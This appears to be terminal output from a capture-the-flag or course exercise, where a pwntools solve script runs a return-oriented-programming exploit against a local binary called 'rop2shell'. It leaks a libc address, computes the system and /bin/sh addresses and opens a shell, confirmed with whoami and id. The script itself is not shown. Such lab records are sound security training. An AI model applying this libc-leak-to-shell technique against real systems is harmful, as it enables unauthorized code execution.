 (wan㉿Wan)-[/mnt/c/Users/Satlo/Documents/GitHub/hpt_2024/bypass-rop]
$ ./solve.py
[+] Starting local process '/mnt/c/Users/Satlo/Documents/GitHub/hpt_2024/bypass-rop/rop2shell': pid 249
[*] running in new terminal: ['/usr/bin/gdb', '-q', '/mnt/c/Users/Satlo/Documents/GitHub/hpt_2024/bypass-rop/rop2shell', '-p', '249'
, '-x', '/tmp/pwnlib-gdbscript-40j40lip.gdb']
[-] Waiting for debugger: debugger exited! (maybe check /proc/sys/kernel/yama/ptrace_scope)
hex(leak) = '0x7f9469d3b640'
hex(libc_base) = '0x7f9469cc4000'
hex(system) = '0x7f9469d11ab0'
hex(binsh) = '0x7f9469e5be34'
[*] Switching to interactive mode
$ whoami
wan
$ id
uid=1000(wan) gid=1000(wan) groups=1000(wan),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),100(users),1001(docker)
$